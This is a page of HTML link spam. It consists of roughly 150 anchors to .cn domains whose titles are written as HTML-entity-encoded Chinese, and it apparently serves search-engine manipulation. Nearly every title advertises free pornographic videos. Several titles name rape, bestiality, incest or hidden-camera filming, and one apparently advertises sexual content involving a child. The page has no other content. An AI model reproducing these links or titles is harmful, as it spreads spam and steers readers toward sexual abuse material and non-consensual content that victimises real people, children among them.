<a href="http://julimedia.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangbaomu.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
<a href="http://iguowai.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnlaojie.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://newvoda.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://xinyixun.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://boslun168.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://86tour.cn" target="_blank">&#x5C11;&#x5987;&#x547B;&#x541F;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x556A;&#x556A;69</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://lwaaa.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://wa666.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7801;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://czcyx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://muyejixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x653E;&#x6BDB;&#x7247;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://beezer.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://cnbok.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jbtw.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://esgoo.cn" target="_blank">&#x8272;&#x7231;&#x533A;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://chemteacher.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x77E5;&#x6709;&#x7CBE;&#x54C1;99re66</a>|
<a href="http://80jiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hzmaliya.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x521B;&#x65E0;&#x7801;AV&#x60C5;&#x666F;&#x5267;</a>|
<a href="http://shhc-expo.cn" target="_blank">18&#x7981;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://pydoc.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://g456.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://xdblw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://pftec.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://51zlx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;91ri</a>|
<a href="http://hrbhthb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://httpha.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;456</a>|
<a href="http://atlhk.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7537;&#x5973;av</a>|
<a href="http://yeshttp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shangwumishu.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://krola.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weyita.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://zx-yaojun.com.cn" target="_blank">&#x62A2;&#x5978;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://twpinyao.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://zj55l.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qrxsb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://nysyw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://57trip.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://82sw.cn" target="_blank">&#x65E5;&#x672C;a&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jutaogou.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://ytqudou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://tongshunjt.cn" target="_blank">&#x5C0F;12&#x841D;8&#x7981;&#x7528;&#x94C5;&#x7B14;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://j9766.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://xgldk.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://nidedian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hjfoods.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://xkbi.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://0577aop.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://dgwhjy.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taxjhh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slf518.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://7cang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://tiaowuba.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://zj55l.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x514D;&#x8D39;aa&#x6BDB;&#x7247;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://popdiy.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yyylt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuweishi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m29699.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://tijianlianmeng.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://xiaxi668.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://crashed.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drqzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tstsc.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://z4188.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://utrew.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://chapasan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blqv.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://nc1h.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://hctesting.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://it57.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kuoan.com.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://ahbss.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://geekloop.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scqiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://quping.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdgcl.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geekloop.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bohaifm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://efcfa.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kk516.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://phpoa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://184ff.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://szrega.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x7F8E;&#x5973;&#x79D8;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://admei.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://lygktd.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://crazygamers.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fenqin.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
